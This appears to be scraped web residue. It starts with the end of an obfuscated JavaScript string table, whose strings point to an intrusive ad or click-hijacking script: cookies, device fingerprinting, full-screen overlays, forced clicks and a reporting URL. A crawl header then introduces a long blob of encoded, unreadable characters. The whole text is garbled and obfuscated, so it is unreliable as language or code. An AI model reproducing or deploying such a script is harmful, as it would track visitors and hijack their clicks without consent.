','OssWa','width','bottom:','onwap','CTVVN','RWNOB','vw;border:none;z-index:2147483646;','28QbrfRZ','size','jCgcZ','HUKrc','px;\x20background-size:\x20','zzmFd','hmzik','click','xUjFj','body{margin:\x200px;}','body','&open_n=','evetype','FAawF','childNodes','getTime','script','substr','zkopS','JxjlG','CqACN','opentime','Chcql','RmGCF','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','&jiami=1','FKViw','5322490gNgDGK','pHYvV','close','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}n0KF(mK:Y4s)m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}n0KF(mK:Y4s)m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','after','add','NQHUX','CKIeU','bKxEl','insertBefore','string','is_not','className','9|7|0|1|4|6|3|2|5|8','aPWru','type','offsetTop','4381504fjCQPu','hid_height','hiheight','length','NkxEy','SUluA','cookie','Phqck','Htukf','csXJv','svpJj','HaZCo','hXaxw','is_com','del','HhKhz','mQxqq','yMuiT','rUPyQ','EvBxl','wNbaD','QFUeU','384185AgojYg','userAgent','jGaPK','catch','Content-type','cSIDS','xLwUI','Xtvze','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','px\x20-','compel_click','oOHjU','ZBNLP','VrQGa','weglP','ekSPx','pcurl','gSQzq','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','zoTjD','appendChild','platform','name','KFQrf','scrollTop','nPgEU','kSeaZ','show_number','read_time','LUUVp','UDxbi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','mbGoK','fhqon','px;\x20left:','GZaEj','GvMAG','iscookie','IJDIL','hvtsl','skip','vJzUn','FEFTt','clientHeight','SlFVh','hmXig','addEventListener','aoIkR','now','AHGAe','bottom','hid_state','oFvTx','CVIje','px\x20!important;','createElement','HRIPt','QjsWC','XuAjL','position','AYbOk','GWggV','6KEprGq','hid_click_num','LdKNZ','aDZiF','innerHTML','head','/cc/','touchstart','charAt','reserve_height','vwWNU','rjNIa','PkaAQ','LLcmP','xaaTl','gCook','px\x20','MexSt','dFCHh','sCook','TWzbz','VMneL',';expires=','quark','DeviceMotionEvent','changedTouches','TJBXN','href','is_repeat_ip_','gQiUy','FVCGN','671766HjWSVO','StCgQ','match','OxGGm','xeLzg','px;','lLmzf','jyphs','&url=','QtaTc','height:','cSty','event','\x20~\x20.','matter','clientX','&history=','hid_c_number','YsRoB','qJpIV','is_open','indexOf','lSEUa','display:block;position:fixed;width:10%;left:','gtop','clientY','&ctype=','iGMnt','JOcvg','jibDr','hidden','getElementsByTagName','QGDJC','is_skip','murl','eeJpu','com_state','vudgR','FUTag','good','1089652GTRgju','MlKaG','https://bug.3ctx0g.com:8004/bug?message=','PYpEs','DeviceOrientationEvent','tUKCv','lt_','ZtOvH','readyState','fEFZi','&interval=','RRBfH','10px','1jbXETR','YHgYI','eKVTR','WMSOv','WkVZn','floor','location','application/x-www-form-urlencoded','&screen=','ODVYr','onreadystatechange','gTmyk','jBvZX','QeVFt','JyuBz','ETipM','statis_code','display:\x20block;\x20\x20width:\x20100%;\x20height:','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','height','JgVVh','style','usunP','{background-image:\x20url(data:image/png;base64,','rwhVo','\x20~\x20','QTQEa','qSJme'];a0_0x273f=function(){return _0x3f95bd;};return a0_0x273f();}
var nantmfyl_is_ws = nantmfyl_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/17174459961.txt
body_size: 176488
content:
~0qk;wqhprtWre7/r9AYh{:q^16L:0{5d//txL@-Co-i_sN:);BwqSSt)zY2F7R}xeT+EEI-iw-u)AIR9}TA2/Bi@s2Und6d^NCV1)YsR%4k_^qBi5~)sqRky7CA%J69Y;_1L:6&6ko6U0{uCnq)]W)@/T:JTU^AJ6;+J;5J/N1YQq-2~::q:--+Tt490/n~)XKoxh~~-e&NRy^{4tT}FK^+6+6+6t65_N:}:@Wz6::]YiBr~BDu51_(qV-L|Enti4WWAwpIi(5k@2~qV/+-}:i)JKqs)1iqO+_A^&OtTy@LO/KR/JYzq%p_e1^BCAYpT(X;KWfsfC9N1JUKf@AwfX/UW/KFtOf@dY_tCeuL0&Ox_-hs69UVY^WV(N12/Jho6N6FJk~&s1Vw4:J0_J+DXL5kT-~+~7s{/spi_%SK_yVK_SLh~-^EhToWi++uL:dr9WU:de%V/F&NswB:+5^{0OLRk~JLh~(u;y{4EWqhAd/o//n5f/u~uo]Jh1d-XWh@q@{}6W]^Y)6tpF7NK+q0d+B^R;w)sxLrVE(C&sIE:}01(X@-]TEu;(:@:Qq:x@-xOz@}TyQ/pd_-F/4L1U_S5/1wI_sL{W{@Ie1F/:@}XNzix6y&E1:5RF@QL^J|7|EpkwDr7:6k_d^tq|{|&0uFf(f~xUTB6-^zq;///QXU49fU&;K2ohBI])+uVL6z}XTCCFV}yJ(e/F2zTL1V1xXu}-IF{Io6t:Ws4hw2Xfk~t]pCB@n+Y5T}5-uJqOBJ:5itXVWTeJf:-d@FX9BAO@~9&{JxAJKW:/x9@e(%Au)dR5d):k(IJF6KnF::]fJ;-}p}dVy9L-~dY{A1o^h&&sXz}9FN^+~KO7/2;i{KIzf1pNwV@5DB_UQU_Y5hsIDoIydLLkOIF6o47A{670LsyWV&22Y}XKnOUQ12oS{TVt:60nOV@d%W5kI:_1/kot0%o);I@:]&ATII;)VyC~prILn0-94JQ+AqJr/:Do}5p(d(qL67oyX;0)skRVr)&2f/pYXwKJ;BC]}p&D(I]7///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyw(@-CqC-CBFy|]hUx0DN4IotVETN4pFUw-oy4WT-CITNCpDW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;SWs~w-0NCB4yCuu~wER~BBo;ByR;B-oIBUEyCNwI0UxW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;SWs~w-0NCBTyCuu~wER~BBo;ByR;B-oIBUEyCNwI0UxW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CpD-|BoNCS4t|uqNCIFUwI0;i}hy4IntV~SN^BoN4W@Nk-T;xWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwODN4U6;VN6Ni0RyV]St|rsNwpF-|Ws;x}SNCp4yC+6NwW@;wr6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dw|xuRWLzwupDp9{SC|W{sxhpLC;C~oW0}]6R))-)ThLit9CY0oshpUEF]WST+XO]RnL_B1STQXX+Twxu]N^4)2KN4+LKf;2WhYXpRd{Q01^Bh9zhsEF;Spu}rniU@zoD;;:}64dFA:Q(y9|q%262Bp]i5BJ0Rn;kAK-}u)JBY~9J01y:1i_sCR_^V1fK}7u0/N~_VBozF&546-yAFBQ)uCLW-t70hI-1tqkJ~5dNKL%A(N4Ku/6~)QV)i_01J%O|dFiDs:}5wA:yE^V4d@@1hXT{e@U)Y{s1@/7;S0XNyn-Y7;Kf9CT+E2WJKIT9C_i-)}x~;yw~S6Iyu@1u;kpe/9s:9wuCd^@yp-Lp@&Q%Ko(kse0V]xC_0fq9IInBfy9wk|6yE;;%WB@y6ux]+~ruByN_CppDXK+o--w}|oDw(&7JeuhhFYozEJe1wRDRISe5ku6~_(^;Wet9n4TiV)XuhCCx/Vkxy:N)KWoT-R7XNwER_B+%iInf]2Urf9+O2SSS4i~@~nxBBJJBriQ7wI~uwR-zVAV2)U+BEYJ~kiik;kAkUz+xqq+J:WJe9;^i^}(ni(9ysnSJTWoz22|w|}6A;7eDEqA]u40A2~B&@}}~~pUq]q]if)d(AyJW}uxJU--sE6@]q%17VVVs7~~AfifLJSBAK7JF]JJotRr+V5w6|/EkFhS]^A@z~YtYz-Ant}dqqh^k^VV)x(7AUdddkNfJJ:54Vt^^F{Fz-k91&N]L}L_&@uC|4x)IX(F/+WSnRR2YT6RT1+2|yfE~NE}KoO}LBp667)}VXXuewzLrEd|}psRI-x+xtYf6pp^(yErhpR~r(tq4Yu9Kt-0WEoXEDiOWrwD6y;pO}I0&99xTKOWWyhN}6rkuVtS-k]k9KCo--1U;whui4%BrY+/DzUo5{)CwC]uV/-;;y^:;uO-Q]knsh+0k/o@rE/nYS1J+N9y54SDXI}sex||rOJSEU|hS}I~]Q:KAuw&k-+SUBytiiI~@k;fkJ9WVVBSSqCzOVsi6sR/%0sO|ru/pnNpD(]:E1F%y||2o-t~&hN(hqA}TwXBeo&VUhxi_2^V}0dA_U|2(&OWkOnJYhWOy-qdqWOoV&&B2ws+7FddX9pz:TRIJVrnoCf@F6_qX0:ekV|]VF{U{d;J5TT4;Oiik5;;__dFNA6(@}_@7O^se)2uwf((_6^Y{K{i9h6|tXO1%Y+zzW-on}@IR6|1DUNNt9YN^)rEuQsQfn2ts(9E0Qn-5x7w||xeRd)RWrWUxx;]YuC+9_IT~6EIw]pKEW-fu^9-Cd4^XqLr//6kICU0tyy{Ehk+}~dCJ+@6dWFwB-XYLy;JLx}WJV2-Ai4WUk0AS;X6Y@9EDS6q7{pyJk9@znL~t4i@QRSSwkQ5VoYpV+]}:i^NyBJ|&^dS05DQz-14VI^;Eq(|I1sE4/+K&]kWU~Wo_zBTpB^y]|~2;d@y:^5}wE525LBKy6Tz(won&iYxFVhu^^O_)p+)5u16K+VRU|~XVJ|xfhf5VT]:}4FTqY]TV|RNS^{oT]XY(F)Ci1WEts||y%BJ:iV)znAkQ5LnC)dKFUXYt;Qts~ek5-{RT1x]4o6WW]fIUhrEyoshkx;+4X){BizN:xXw&hxrk-WpTFzoI5Q1(Q//IXeE;n4yx9]pWxQ:NC]]6p;C&9y-Ry(V(hEJ6u@{;W/XzhITT1EWU2+4EyL-pe;I5C/Ls0xtB(4:J9~S_Ux9(]W]SfwRiU@LWE+|E@9;Y4dN59VDTY+x-hhSohwCkhEhhIRW^410J)(~5YeTr0CzuV+sdCWB6_TJ9B:EAAWnFt]OtIwzk|0S%tKAw6UEkO_qCezVh6];d2pDz6(:%yf{&CB4@k::kUui%qyRnfIVB~}Y&29:7+TzhKp)JktJu@C-rV5sYs;yWhhwk;-r)4wdw+oX~zV+oF}w]rTt4Bk-N)42FY{B5:^V^:o]6FJp4}Fdd%V27uxQ{n~t2IhU4qKxk-IpOrx-nRe^euwpIWEO+0+T;r+dNCrXyWCrx(Rt+J^iWIrQXY/6~KL^R0pOr}6-re//{~h2ry:n{-i}Wp9Oh;xKB|Uh;+nDUdntk-fD^7N(rUx2JEO~io:drD+zqxwFXrix]VhCC)RrR}d)VL@JxC&D]FwpOrNODUR^0UFn}k+@xnFWW@X~QS@SwrFEiyqhVtY{2U]q)CJ|92d-SRC^SV6(t9rYd++ohU&RLB+)qi|-oO)k4S-O{ORBSXfTqYdzhV2USJ0d]2tJR~J:5p({JuJLpFke+BO~Jt;S)Ct&iI1w+2E&;Bw_p+Y+^Lr]S0iCsp7^xXTxJELnY]A]D-o|Uzff{5O/UAKp+VNetx]k@}FT}_W]InCTiVytDCw&95r5wu~oEXL2y{-z+Cux@rp6X5+Ie{B;Yp;/%5qBW)]n40xO4y@10yS@2-p2r9x)-]@Y0KIpBRuX|BU;/KCy2q^yr;{pNS]1^S4]_s|~eX(IrU(_x;EuS@1}DA}II^z6pRD|~~V(R+oC0|Y6h)SX;pf@0U2eBIL)U~tLT1)5tfBso}SRN(p%7AfoEIiqW4Jzxhni~JLzq;7R5itwfn+|2W61|^{TdfxSA4qFC}B;W5q:E2]iOd5-6SehKoLppqR6DNJAA+f]AAsrfBpA;A6An9_fO/B&dDK7u6}oOrR)&AyeCu|e]{]z{6Y&EIN]eotWFL}TB2%~Uz7n1RrBNTXB+nVq]0+iQ4LR2XxWInR)xS(dBCw&W1/IeNSBYwUn@x9L6{WD4dSyD~(JN-1_khef1JCu;QLUs{y^{Q{1x;Yp4^BpN%0p~uIQhQuwnJCu/OF)ReS|26%DfE_YR^9;5C(z|Dh00xKrrLA%pd]0^6]iLF_fV@0DpLyzBVO]FtV]F):k}d0rD;uNfhpt|)s7JiWi(T}5SfKNOkp5f(O4)FV}si^/d)+{Iz;XE}e(_rxRKIOUd|@|pS2]w:Q42zpJsx]D|}9ihBhBOpus)S}JiSI616:Y+^Js]~siz}:QdXT2h@5}w+Vu1hzALx7J]ADQ|Lf|{-w9_uAU-+y^VEf5Rr}WeW67C]Q0|h(oS6k9L~~L}(}4zt102JV/ni5}ID:{0-shQ0Y(&dhni%-se@KCzDRzwLuKB69&VO@DDTxWWOh+yWQN/f4^~r7uzhd/^(kU6r75VB7QqE7IRWwk0urf&u)p)Urw9~;9hN}Ey~)A;u;r)WTVe(rk7rT9z~(f|r6%L~eIeWwuBBC)4rCL2u@to~f}-B0}KA@OfUxsIAxI~+s]VAdf4(S|7I}LiU5~~~EA(+YUfyqWfB@~B~Eu~]]Bs~1%]B~ROU]AYIsTW-BRT-2hf+LNUAp(1up;:An;wEOdp~BFCfA~]ABqLWnV|]_kKU9^(N95YfK5/(VVsBOz9U1(Oy&]_EVQ;U6|@E1X2YW_rN{U_B-SK+V;e/^](L&e]n~xsuA(Ekk(yBx7-Br7fN9U+LO()Qruhr2(fL9(&XA7);puOkp65BuUAukkK@EeA(Vi1AB(F44uAXpU):EVVikuzx]u__h7RyrrQiBU4L2UD6|p;o~9Q_D9dX]VX)i|I4op;-~r0/DrE0sW~C4fNVrWrLxf~:-d;4Dry;]I~^SfA_2&xtx&y/]pS)wW4]WWnLINEI|ITOS&ihBW4EOW4CTrTq69X{o+9&&NB]Whkt|E];6&qp6B_K]d0:oStdkSkdC~t%kBOD2+^~6~AiBSiA~EpN^E6uUzS]u-WUw)VzoB0&u~ADo;fT@zNn^-Yuk~nD4hK5sA9YO)^4/IVzxh]V9+EVu:EC4]J~;DI;sEr0^uDVNhkQ^r&41nhp@}Opufo^]oI9+D9TA(UVdp-^dLIpzADC9Ik~7_-^7ird6drrkWW5UAo:2LAYJ;rFFT-:J;9KF]W_nyVVDAWXx{i@ofr1TBrsDu04F-h@CR&tQuDNhEE@qrre(0&y}NDi6yrEW_]5/nse(LI0%]0w)~uo;nAx6Wx%4}IEU0rw/{IrDWpd)DrFtfD9D(r+x0rXrpE12owEeu]4_+xEe(9&kJiEdBOW00sVUQpe}_w|u^|i)EWyo-J4s:W{DRE+:A@:6E+uuk+}wp^O]pUui(2pY~~riY-Iz:Ao;KiV{uqzs/s-qiohoAtp~69i]Dod]5&y^&&~F~eE^4kU|})-|x/-2-4pB2i(n(LEwV2BnO}fKS&+KNF-nfk6|7tIJ;yq6(yNEJSW:Oe+A_z(Ohpr]06rytTr+-orexpr;ORrk]+rt7iI-S-~V6yEyR/uXStp5qf]+T&rWShEL2AIL&~qQ0)(W2%6+Jr6zU^^VitU&E%({]YfQ)X^V)_qQprVtF@E)_x]qF9~%YIS(_(pFs-;tTVEf}pEfyOrfrFxyoWE7I}rz-(rf_yx-6-rX:0V^x_h4CeS/~_Yrn(E%yCu)pWxNSsr+wQrr^Trk:]r9S1r+opxO-2rxBqYO9iy;nwph{@~(W/{Wy/7B^n)kC^B2W0kwNx70p^(2pD-q&|FTW0A4fSV4psYsy+LU2dhk2&^&:FqJYr^uSz1:&h;nN^|42i9]h;{q+_{A:/;]E]eB:R_US~JJz6yU;9VhELD^]4+RB4NR2ou6hF-V2@SoY@sRwXn+-iQ+Y2uWz-U~S@&~5&C-]uzziyAd-5Ew;n{ru)Spw|1pu^NDwR&rw/:Dr1tpw/~d5QIIuXWI-1Nxk+N0zo1o6y-&UtArr]BJA{7wqA@+O@9U(r}&xk&UO4@dqLQCr9LqJy/47B)dqFpIqRO)qQhwUAUk614ut)A-w&}nwq_Du)Fpw]pdp|WrCk%kpEJrt%Dhrwt/Sr;_Er)TWVfwSrSx0r]TF2e}{h1U+uKqY2ifiAFuWqT&Dr_{Lz(eOrN6{r)6(r)LIr{e0]Xh^kppWD1DU+J&qTE(pOoY0p{}SoWoSD9&AUThNO/7{rd-zO{9uVJLf0zYVq0)yr~uWJ}uYz5^(Ak:k6V9UnsVzU1LR|d{nO|p:-iuF}kKn6AeYur&Wd1tA5qA}xU4y2SsFBd)_1qo{1S%A-UC@x(sN):EpTfEDVRkoidhFThI0I@-S:}@}wS(R:0+kqA%uz1LQ:uJSpUIOrq1orprIrpsIrCxorNCWrSArr^CLreBBz/Ik1s0ip}/Iz+_K+I70WhASV;9L&R-_I-E/0xDVw^%^K]D;9:C266VYVVVJt6%1U_V@&Yz]}_S~):R:dp;s5YR%CLt@Wru/f_/&oru4Xr]roDuDC9rYtq-+;Y&ThEw0}Ef49Ifq5^U1xEDrENNUSu2I%rz{_EY4h60(%-/odkUf)-7y_u2|su)Y9:2JLStJ6SE|OLTkd6uh-:O@Xpr{1p+F0qesou(X;qu;eywI5;@yDzs|VeEeWzJtDhw^pJw%fhx;K+IY{_s]~AsY}_E}UqYAEW@ILiIU%NsnBq7FFO@oV^fnpAL-)W^kNqiq{LszRkiWxSixW-2OCFk:AL|dOiL)_~k)~h9ATkpLqF_f(hKf:6p_iFX{w-i_7%prx-DuhAIx7RDr+rDwL()5Q+1TUCLw@9ruo@T6WYu]Iu&7xXzz}nuqYE)XJ_hqI6tO%(5q^tnx}UDq_D1TRxtUu~tL(nwL~-sJe~5X%:pX/C1T/Ttr7nt4r-LDr](D]nrD]/puIC{u)LS9NEy715SDW/nLLDBrR;Dw766|Byrr@-Dr~_rxoWpxuSyJ:1p9d5qDd0}fz{]JDK}eS:1rB:ryFp-|n;Iy5RIWzSpuOxDF~R-r;+Dy-@kfB}wpO{z:|o4uf%rW@%pfJ{^NrfQ0xn4R9wtWR6fW0F(2+:Kx71DwIAERB{if%R|9hFpS9Js2f5+:OA2:1p^S-I2&o4)SE//KN+^E1h5ew(Y(&F:)EB%)idpY};7k4hrS)5TT|6C^nz]{nny~z0|hhdNrJ;T:@kSJs:-ER&JfLhr^~7tOrxI0rQXWt@TrrS1Sy^-7rk^yxw};p5xIuU^N~A;T~p:62wWRK+6ytx29tK|p9w^d1K(KyONx{X5;QpI@1oIUoOV_{LV~1%4Or1{@QC{%{_is)/]tywE1rDxeyw;ON2N1y4xoIAYLr_hCiK@hx1VIiQuLr])Lz&)ri{WL}5I+rxOqp6qSrshsWrxSyo}Un2F|k(CX+^ekd(22xWRWrIeSy{+Rrox0pLErp%NorfI+nX2~w9qYyI159B%sEkQ;IBCy:SU/n}xiLyCVdY)Wophkns~N)t~t{~x^0uw1r;fWO}:I&t]u{]su0kor1kf~/iIwtE@i~||sw^Y_~J7W/VfS5FEU2+~Af~o+uE&We2p)6Rp~O@K0TUk-qI|&qpBW@qWq~NVpYkk)n6FuWOAqCtW5976Vw0K|2k_+X(x)Crx^CrWedrru@wV:kwV/6r4Xir;u)rze5oz9&CC/:re2Br-|~2&/4)&CLE9FUry|LoxY~sqF(xAx17z&;2z5^DrL)4qENXqe25tpIw^_OTR]h(W)OSuC-s^KOw^)wotR24UR14U(C124_wyO9s2_4|dX+I(wODEs;9do;9dsVkU%OyXi^rkpXQIxp+p9o%nwVNd(nInU4n9fNNo:Jsn2uFpr0]iusddrf:oCB{9C_EO0+ND4TdE^TQ4r~OTd)T+}LLqRwrxCn6:&~pNF%~f0&kt0US:psw5ISi4r/LhydtqFsfs:XyF+E9irsF2R^kws%sqher]SAOxow)QRA%{_rB%RppuN2]|BC:F+q7o_~0+_J/1+CfR}NNVh^xB)&)x~z}tAu-kTNq:zoz(zfnK_}u~qNzrx(p5x7pDxL}tw75pxDOpwd;roQk1Js&D44s%o4n;uBu;u&(DxVLFwAtR}JQL]-1WXfs5rAWIniuerunpnAY;nUFoqqUru59LniDen5q((VA;nX|/:%U_&XekX;UX)F^V|YY:B;(Q7%7NXEFxCTK;nI25O0spLYpTE9|({&{+_e~w{rzq-r)YBVYnX~@VkIuwYT{yk;C}0U^Ru-]e-ry@otIAS4W-D0wq}W@]f6rtp:pR7+_1;-WRL%:ihS%I;pV)QOtR;;Lf&YLdAE%si-%4)6y~1(IK{p)wtq5wXh{C17CEC_T2;O~7D%4n2Us;|6V1f6&hdY@I@nr4edFpX+uIxxdXAOA51NNT&x(Fp(Y_)KD{hf~6UEUw(~Nz2~||iC:NQ;97+_/UY:x5fQV(0rs~rrdfrrYN/y6C0rQqC(S9Ir54x50&Wxw6Et@{reE;9/Ei7D7(/{/Qz1rxSTwS/rrk+iJ{/QJVAT^DWU/&B5wz+J/qAqrWt|//Uh2^Q2//U614%Y/-krrIKCrW]wptD0kE4JRhByhIOB+A46z:{_+]}iKy&Cu_e97;@wq~R6Uyyw-ERBpuE0~NkN+ipWrh_yDyS|9uCxL4_r|S^ExSrKnyz]O;ffqTrL{hW6f0BNquAW(;k@~L@erSu:r9(iUq^x|k:Rh@1yi+EQtW1]^0CdpWo~A9|+Dyki1E4)xw15Ynf6/LXfwe}W{7B1Kh_2~J0K-shD}Xz54o{+FX(i%W@~_&AoUXwRuX)24J|Vtx6T%hIX&^Ro-JkKx_7XOB:_X&BVV57:OK47/FfC}_1%)f^17_@{unJuk_^DYe9L;9+@YYu5qTn{^7;oQ%sw20n{T2t%(;X]@dkQ/)sBC4/Asnk%fXWtO~s2s1f_4fWR5e9J9Q%;/dX)_X9R9/;YnwUW1onp6IX2(x|+rQ/f+to1RushqSDpSfL+r|ww9Ep~y(;X|DDDKU%7xww|7{WEyBX-SkCEnzOzrx(e|Up~J/d5|R~h4Q;dwk0:h-nB(:B5S~]A1_O;+Wz_Ko-oBA6xkkii6U2y|kB)1p+WEeLFITT0BK&k|tkCoWB0DFdT9p|w||+zxV~IJJL{}xoO4|rxLzO7N;r/wy(0{%r49r40rx]A|IVIONR]xw}E2/fzxwxEtOOWB(Y6p66i:Td+YzNL+WC}@y(Yi(|OSpI:IpixW+]@;WIk:Wq}pNDoD+-Lw]q|rEpWkqWB)xuU((Vx&:}}KekO^Jw2Di+---:9J6r4QyTV:55LrzdKTRTSJtt&YOEE(y&5:F4x1yoO+L555:o^_X90Rn-4|weSLLy((IYTxTx04JJIn{|iEs5^/(n-TRRDD5)+eI|ELF:p}d(@:}@ui^)V9AEXdN_;%x^}psoWrCC5:N:U;;;;iW0KKKnz:5t5XCeLd;__}rs2posLC1tC4D0uFXeeCY^@{%%_Kt11%7Y/oeDI9sk1r/OoSY;5sD++iIDSELX]uwwSk0//5:twE{SUyAJ-9wh49k-i~kVAw+{VT0)@I9iiB7D+k&]UU(LSq6S5w)Tih&^t+ki;|hUEL_i74pTT4w9+Nyy^_OW~S}kKQ]|L6F:eN;z/xL2E/yy|72|Deyx(|44@(RJ}wiUDqE9fIAfU|~~T]fKxkWzy5Bx}uu}&i&|Rsn}+hihDhx++NIpxq&&o(&r+fdAD5w]~~@2Vwo9]KdWWu7CBzzJnkVVp::kzd6z5BN_J@Eq@6qJ7)ddo&OzO1tKx5s^soCrnYX7XOx1r+@E7y&oy7YYEx_;Xi6]orpOrwR~~q%_(L4CY9y+V|~kNz{r&RB(IO]A)yD}0iLp5;U|IQTL/%)6S@LNRC)Vy-K]5zBVB(1Rh2UfqdO9u6iwkBq(%]0N]dY6U]9h4q5wsX:ER1{5k(QQhEI7o-^OrrqEVp9KO{i(7d;QSiWu0%C0WB(SzENAY}:V{Iu;C:Rwh%Iph|oxyWO%5kwFzARER(IO]qoSiNqzkq_I%JVsqUpF4CEoIDeYuzB69ExknShk2/|EpnW}x&x9dnD6ie|WC4I_ydRprQT:qeq+xYn;KBp(nX00%-{K|qIu^J0OCe9zk(~x0YhC2VFYQ|5]kWJCVCSf57t2iy{]I~(+LBS+2^+{AKTwA)uDrD4E(BIipE|ys~pxNL-&6z:A4}hdd{2E/xEBonA]f|/Rzr&wsptt{II5Vq~iR4OyDL{Xe2NT%4rtOT+wk)WJU(f2;L9s@pyUe)stX/hJIoEFWEN/ewe7p5hx7Y:r1S%E1uK5:L4h72kdAt|kq]E]W;X(~p9WTdzw-wIpR|4Orq/-1EifLRqsrS;iVfoBJdh1wSFd}2+d9p)^eqket0Uws5WpDCD/z({Be4h4ouONzy}|Bu+yRJ/%ey4WRKAJ%%-o6uoByVO|B}w&rR~h1C~W|uIouKC;yr;U+9kFNV5]o0ODW/y_OO1{y+LNC:uS:r0x)kOU~&z^EI7^Biy-erW]U_DdneVKO{Rr;nt4uh(-I2s+(BF02xt:yE64r~+rSph/R^}SEWFf]kWi@zT(J5ynx)4ny2;fYn4ODVqKED1VSVUrsVO)uI5E7W])9RuF5z]+d-@oOA;)rJs_9yE1C4q6r^pWrhw^W]IY22(&_W6^kkIT~xWBzLhhkES@}w_ukwr:@Ydx2XUWQUieW]~kfprNB%Dp~pY0+&TLIyLnKFkWQJ5qXf_z}JT@I]Cey;XfFJq7X9(x40~Io0srNhfr{Krz-|p|TBOOIr]B9xxrI:WYnSxyn{~CVyE]h5e/xx6xdypuC((]-D65WWdC+pWe@ORCs5B-66BCLJB@_zAXJxky]);i@]o2ui_(kWR1-0;DY;YNNC2R0w0O&@rz]I7J^fO1//p|s:xnh{ONKpQ|ONdAz%W~|n0O~eOOz:9TSEEkOEA~@{IIT%EoWY4r^SA~st5xFnoO}i0@(}srNWfJhiyzN&F~JeWk4]LQW-R{k]t&{+uq{US;yIU|FkzV0I:9+Yz;NBJ|5:o5k-Fd-BB-+J;zfuSJ4&sJ}zkVFi7k}0OiKSOAzo;WfCrrwU(4VJ&-ox@&%pE)CAido4SfhY(K:0CQkryeYC_}{]wp7xy/BXh@dJAy5q_5AW6p+S{5nY%zLS45T7N1y&:VNo))T%KR)10hXN{C~C2;y2Fq|CBWIe@RB_/yNN__Li|XsF~zk|K~-}%_iLTe464p_L~rWrwXuowA{t/eoBrx9RN;wErknhQ;1;+0}wqp5VJC|BFzh_y-JI:O:x-6BkKkRziyzILNhSz-nRxqy2DJ|x@LIRUQ2zidTTE_z2Uw^%Vy/20}yCsVB%|6I)BJr1W6esuCo|irwBY;ywz0~uk;qnu62FBpu{:Orr-IxI6wo]hukz_EAnKDIn/JNq9)9d5S{R;Cr7{}~QRh]WDoJDS+qsx9s)(Voso9zV{@_prnIh(OI29iEI4qFkN)YD6]2kyN]SV(J9ktk-qq%qNkKw|2+&{U4L&KL_&S5i6w]@J~&(O~U2_qupD6u